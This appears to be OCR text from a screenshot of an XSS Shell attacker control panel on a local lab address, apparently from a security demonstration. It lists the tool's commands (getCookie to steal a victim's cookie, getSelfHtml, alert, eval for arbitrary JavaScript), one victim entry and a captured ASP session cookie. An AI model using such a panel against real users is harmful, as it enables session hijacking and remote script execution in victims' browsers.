 后退 搜索 收藏夹
地址(D) http://192.168.0.1/xssshell/default.asp?
Commands
Victims
7
getCookie()
Get victims active cookie
192.168.0.52 / 489388
[489388
getSelfHtml()
Get victim's current page HTML Code
Logs
alert(<message>)
Send message to victim
1. ASPSESSIONIDASSTACTA=FPBPBNKBENEJMCCNLIMCBHLA
eval(<javascript code>)
Execute virtually anything in JS
地址(D) http://192.168.0.1/xssshell/default.asp?
Commands
Victims